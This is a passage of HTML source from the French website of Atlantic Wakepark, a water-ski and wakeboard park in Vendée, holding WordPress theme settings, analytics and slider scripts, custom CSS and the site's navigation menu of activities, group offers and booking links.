var dtLocal = {"themeUrl":"https:\/\/www.atlanticwakepark.com\/wp-content\/themes\/dt-the7","passText":"Pour voir ce contenu, entrer le mots de passe:","moreButtonText":{"loading":"Chargement ...","loadMore":"Charger la suite"},"postID":"10867","ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.atlanticwakepark.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Veuillez accepter la politique de confidentialit\u00e9.","fillTheCaptchaError":"Veuillez remplir le captcha."},"captchaSiteKey":"","ajaxNonce":"69991695b1","pageData":{"type":"page","template":"image","layout":null},"themeSettings":{"smoothScroll":"on","lazyLoading":false,"accentColor":{"mode":"solid","color":"#4f9fc2"},"desktopHeader":{"height":85},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":90,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>","url":"https:\/\/www.atlanticwakepark.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1430,"secondSwitchPoint":600,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>"}},"content":{"textColor":"#2f4858","headerColor":"#2f4858"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768","wcCartFragmentHash":"12e6de4e3bb06b903c9ff5181c65918a"};
var dtShare = {"shareButtonText":{"facebook":"Partager sur Facebook","twitter":"Partager sur Twitter","pinterest":"Partager sur Pinterest","linkedin":"Partager sur Linkedin","whatsapp":"Partager sur Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=9.12.0' id='dt-above-fold-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=9.12.0' id='dt-woocommerce-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","ajaxNonce":"ceb4cf3a01","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"fr_FR","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1706556051' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.atlanticwakepark.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atlanticwakepark.com/wp-json/wp/v2/media/10867" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.atlanticwakepark.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://www.atlanticwakepark.com/?p=10867' />
<link rel="alternate" type="application/json+oembed" href="https://www.atlanticwakepark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlanticwakepark.com%2Faccueil-3%2Fimg_4203%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atlanticwakepark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlanticwakepark.com%2Faccueil-3%2Fimg_4203%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Tracking code easily added by NK Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics --><script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Google Tag Manager"  data-cli-script-type="analytics" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head" async src="https://www.googletagmanager.com/gtag/js?id=G-K5X4M4SE4V"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'G-K5X4M4SE4V');</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
a.microwidget-btn.mini-button.header-elements-button-1.show-on-desktop.hide-on-first-switch.in-menu-second-switch.microwidget-btn-bg-on.microwidget-btn-hover-bg-on.disable-animation-bg.border-off.hover-border-on.btn-icon-align-left.hide-on-desktop.show-on-second-switch {
    width: 100%;
}
#page .woocommerce-error + .woocommerce-message {
	-webkit-animation-delay: 9s, 18s;
    animation-delay: 9s, 18s;
}
.tinv-wishlist .product-remove button {
	padding-left: 0;
}

.text-area.show-on-desktop.in-menu-first-switch.in-menu-second-switch.last {
    margin-top: -20px;
}

.top-bar.full-width-line.top-bar-line-hide {
    margin-bottom: -20px!important;
}

rs-module-wrap, rs-module, .round_corner {
    border-radius: 10px;
    -moz-border-radius : 10px;
    -webkit-border-radius : 10px;
	  overflow: hidden;
}

.vc_column_container {
    padding: 0 !important;
}


/* --------- GENERALE --------- */

.header-space.sticky-space-off {
    height: 0 !important;
}

.vc_column_container>.vc_column-inner {
    width: auto;
}

span.ubtn-data.ubtn-text {
    line-height: 1;
}

/* --------- MEGA MENU --------- */


.main-nav .sub-nav > li.dt-mega-parent > a .menu-text {
    background-color: #4f9fc2;
    padding: 5px 10px;
    border-radius: 5px;
    -moz-border-radius : 5px;
    -webkit-border-radius : 5px;
}

.menu-item-11152 {
    width: 150px !important;
}

.masthead:not(.sub-downwards) .main-nav .dt-mega-menu.mega-auto-width.mega-column-4 > .dt-mega-menu-wrap {
    width: 900px !important; 
}

.dt-mobile-header .menu-item-11152 {
    width: auto !important;
}

.dt-mobile-header .next-level-button:before {
	color: #facd00;
}

/* --------- LECTEUR VIDEO --------- */

.bg_right .vc_column-inner {
    background-position: right bottom !important;
}

.wpb_video_widget {
    border-radius: 10px !important;
  	-moz-border-radius : 10px !important;
    -webkit-border-radius : 10px !important;
    overflow: hidden;
}

/* --------- Gtranslate --------- */

.right-widgets.mini-widgets {
    z-index: 999;
}

a.glink.nturl.notranslate {
    margin: 0 2px;
}

.bx-wrapper ul.kiwi-logo-carousel.align-center li img {
    max-height: 60%;
    max-width: 60%;
    display: inline-block;
}

/* --------- FLOW FLOW --------- */

.ff-sc-label1 .ff-label-wrapper {
    margin: 7% 0 0 0% !important;
}

.ff-sc-label1 .ff-label-text {
    padding: 0px 5px 0 15px;
}

.ff-sc-label1 .ff-icon-inner {
	border-radius: 0 !important;
}


.lien_colonne {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
	left:0;
}


.lien_colonne a {
    display: block;
    width: 100%;
    height: 100%;
}

.lien_colonne a span {
    display: none;
}

/* --------- HOME PHOTO TITLE --------- */

.home_photo_title {
  position: absolute;
  width: fit-content;
  display: flex;
  letter-spacing: 0;
  color: #FFFFFF;
  padding: 0 20px;
}

.home_photo_title p {
  align-content: center;
  display: inline-grid;
	line-height: 1;
}

.home_photo_title p em {
  display: contents;
  font-size: 24px;
  font-style: normal;
}

.home_photo_title .wpb_wrapper {
  display: flex;
}

.relative .vc_column-inner {
	position: relative;
}

@media (max-width: 768px) {
.ubtn-normal {
    padding: 0px 0px;
	}}

/* --------- Panier --------- */
.shopping-cart-inner {
	width: 270px!important;
}
figure.woocom-project {
    border: 5px solid #f8f8f8;
    border-radius: 10px;
    padding: 20px;
    background: #f8f8f8;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail.iso-lazy-load.preload-me.thumb-lazy-load-show.iso-layzr-loaded {
    border-radius: 10px;
}


.widget-title {
    background: #4f9fc2;
    padding: 7px;
    border-radius: 10px;
    color: #ffffff !important;
}
aside#sidebar {
    padding-left: 15px;
}
</style>
</head>
<body data-rsssl=1 id="the7-body" class="attachment attachment-template-default attachmentid-10867 attachment-jpeg wp-embed-responsive theme-dt-the7 the7-core-ver-2.7.11 woocommerce-no-js dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-small-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-main-logo-on floating-top-bar sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-9.12.0 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<!-- The7 9.12.0 -->
<div id="load" class="">
	<div class="load-wrap"><img src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-600-1.png" style="max-width: 500px;" width="100%" height="auto"></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

<div class="masthead inline-header center widgets shadow-decoration shadow-mobile-header-decoration medium-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="right-widgets mini-widgets"><a href="tel:0676275504" class="mini-contacts phone show-on-desktop in-menu-first-switch in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>Info et réservation : 06 76 27 55 04</a><div class="text-area show-on-desktop in-menu-first-switch in-menu-second-switch"><div class="gtranslate_wrapper" id="gt-wrapper-53686519"></div>
</div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Téléski Nautique de Vendée &#8211; Atlantic Wakepark &#8211; JUST RIDE IT !</div>
	<div id="site-description" class="assistive-text">Ski nautique en Vendée, le Téléski Nautique de Vendée vous accueille pour pratiquer wakeboard et ski nautique. A l&#039;Aiguillon sur Mer, à 5 min de la Tranche sur Mer</div>
	<a class="same-logo" href="https://www.atlanticwakepark.com/"><img class=" preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-hd2.png 1084w" width="200" height="63"   sizes="200px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /><img class="mobile-logo preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-hd2.png 1084w" width="200" height="63"   sizes="200px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration downwards-line level-arrows-on outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179 first" role="presentation"><a href='https://www.atlanticwakepark.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><img width="15" height="16" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/Home_icon_awp-1.png" class="_mi _image" alt="" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Accueil</span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8029 has-children dt-mega-menu mega-auto-width mega-column-4" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Activités</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11182 first has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Téléski Nautique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 first" role="presentation"><a href='https://www.atlanticwakepark.com/wakeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4667" role="presentation"><a href='https://www.atlanticwakepark.com/kneeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kneeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665" role="presentation"><a href='https://www.atlanticwakepark.com/wakeskate-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeskate</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666" role="presentation"><a href='https://www.atlanticwakepark.com/ski-nautique-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ski nautique</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10355" role="presentation"><a href='https://www.atlanticwakepark.com/baby-ski/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Baby Ski</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8030" role="presentation"><a href='https://www.atlanticwakepark.com/wake-academy/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wake Academy</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11151 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pole aqualudique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8357 first" role="presentation"><a href='https://www.atlanticwakepark.com/warrior-game/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Warrior Game</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590" role="presentation"><a href='https://www.atlanticwakepark.com/stand-up-paddle/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Stand up paddle/Big Sup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990" role="presentation"><a href='https://www.atlanticwakepark.com/pedalos-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pédalos</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6591" role="presentation"><a href='http://www.splash-game.fr/' target='_blank' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Splash Game</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11152 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Foil</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561 first" role="presentation"><a href='https://www.atlanticwakepark.com/wing-foil-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wing Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11180" role="presentation"><a href='https://www.atlanticwakepark.com/e-foil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">E-Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11181" role="presentation"><a href='https://www.atlanticwakepark.com/wakefoil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakefoil</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11183 hide-mega-title no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item mega-menu-img mega-menu-img-left' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20200%20300&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-200x300.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-200x300.jpg 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-400x600.jpg 400w" alt="Menu icon" width="200" height="300"  style="border-radius: 10px;margin: 0px 6px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Image</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9112" role="presentation"><a href='https://www.atlanticwakepark.com/en-famille/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">En famille</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11877 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Chill &#038; Food</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11890 first" role="presentation"><a href='https://www.atlanticwakepark.com/restauration/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Restauration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905" role="presentation"><a href='https://www.atlanticwakepark.com/les-zones-chill/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les zones Chill</span></span></a></li> <li class="menuc menu-item menu-item-type-post_type menu-item-object-page menu-item-3294" role="presentation"><a href='https://www.atlanticwakepark.com/la-base-nautique/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">La base nautique</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6940 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Groupes</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942 first" role="presentation"><a href='https://www.atlanticwakepark.com/comite-dentreprise/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Entreprises, Séminaires, Incentives&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6941" role="presentation"><a href='https://www.atlanticwakepark.com/club-association/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sortie scolaire et Centres de loisirs&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11861" role="presentation"><a href='https://www.atlanticwakepark.com/evg-evjf/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">EVG/EVJF</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762" role="presentation"><a href='https://www.atlanticwakepark.com/hebergement-de-groupe-en-vendee/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hébergement de Groupe</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953" role="presentation"><a href='https://www.atlanticwakepark.com/demande-de-devis/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Demande de devis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9996 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Infos</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10101 first" role="presentation"><a href='https://www.atlanticwakepark.com/tarifs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tarifs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12215" role="presentation"><a href='https://www.atlanticwakepark.com/les-horaires/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les Horaires</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899" role="presentation"><a href='https://www.atlanticwakepark.com/le-shop/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Le Shop</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10983" role="presentation"><a href='https://www.atlanticwakepark.com/lactualite-des-reseaux/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">L’actualité des réseaux</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003" role="presentation"><a href='https://www.atlanticwakepark.com/avis-clients/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Avis clients</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="show-on-desktop near-logo-first-switch near-logo-second-switch">
<div class="wc-shopping-cart shopping-cart text-disable rectangular-counter-style show-sub-cart" data-cart-hash="12e6de4e3bb06b903c9ff5181c65918a">

	<a class="wc-ico-cart text-disable rectangular-counter-style show-sub-cart" href="https://www.atlanticwakepark.com/mon-panier/"><i class="icomoon-the7-font-the7-cart-00"></i>&nbsp;<span class="counter">0</span></a>

	<div class="shopping-cart-wrap">
		<div class="shopping-cart-inner">
			
						<p class="buttons top-position">
				<a href="https://www.atlanticwakepark.com/mon-panier/" class="button view-cart">Voir le panier</a><a href="https://www.atlanticwakepark.com/commander/" class="button checkout">Commande</a>			</p>

						<ul class="cart_list product_list_widget empty">
				<li>Pas de produit dans le panier.</li>			</ul>
			<div class="shopping-cart-bottom" style="display: none">
				<p class="total">
					<strong>Sous-total:</strong> <span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>				</p>
				<p class="buttons">
					<a href="https://www.atlanticwakepark.com/mon-panier/" class="button view-cart">Voir le panier</a><a href="https://www.atlanticwakepark.com/commander/" class="button checkout">Commande</a>				</p>
			</div>
					</div>
	</div>

</div>
</div><div class="mini-login show-on-desktop near-logo-first-switch near-logo-second-switch"><a href="/mon-compte" class="submit text-disable"><i class="icomoon-the7-font-the7-login-021"></i>&nbsp;</a></div><a href="https://www.atlanticwakepark.com/achats-en-ligne/" class="microwidget-btn mini-button header-elements-button-1 show-on-desktop hide-on-first-switch in-menu-second-switch microwidget-btn-bg-on microwidget-btn-hover-bg-on disable-animation-bg border-off hover-border-on btn-icon-align-left" ><span>Achat en ligne</span></a><div class="soc-ico show-on-desktop in-menu-first-switch in-menu-second-switch custom-bg disabled-border border-off hover-custom-bg hover-disabled-border  hover-border-off"><a title="La page Facebook s&#039;ouvre dans une nouvelle fenêtre" href="https://www.facebook.com/atlanticwakepark85/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">La page Facebook s&#039;ouvre dans une nouvelle fenêtre</span></a><a title="La page Instagram s&#039;ouvre dans une nouvelle fenêtre" href="http://instagram.com/atlanticwakepark" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">La page Instagram s&#039;ouvre dans une nouvelle fenêtre</span></a><a title="La page YouTube s&#039;ouvre dans une nouvelle fenêtre" href="https://www.youtube.com/channel/UC29PhGnen-dk1Z0kgzIy3MA" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">La page YouTube s&#039;ouvre dans une nouvelle fenêtre</span></a></div></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
